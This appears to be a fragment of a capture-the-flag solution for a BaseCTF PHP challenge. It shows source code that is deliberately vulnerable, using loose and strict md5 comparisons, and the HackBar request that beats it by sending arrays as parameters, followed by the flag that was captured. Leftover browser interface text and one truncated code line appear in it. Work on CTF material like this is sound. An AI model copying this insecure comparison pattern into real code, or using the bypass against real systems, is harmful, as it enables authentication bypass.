 <?php
highlight_file(__FILE__);
error_reporting(0);
require 'flag.php';
if (isset($_GET['name']) && isset($_POST['password']) && isset($_GET['name2']) && isset($_
{
    $name = $_GET['name'];
    $name2 = $_GET['name2'];
    $password = $_POST['password'];
    $password2 = $_POST['password2'];
    if ($name != $password && md5($name) == md5($password)){
        if ($name2 !== $password2 && md5($name2) === md5($password2)){
            echo $flag;
        }
        else{
            echo "再看看啊，马上绕过嘞！";
        }
    }
    else {
        echo "错啦错啦";
    }
}
else {
    echo '没看到参数呐';
}
?> BaseCTF{caf749bb-55f2-4682-98a4-a0a5978d3e59}
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://challenge.basectf.fun:33993/?name[]=1&name2[]=2
Use POST method
enctype
application/x-www-form-urlencoded
Body
password[]=3&password2[]=4
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
控制台 问题
top 过滤 默认级别 2 个问题：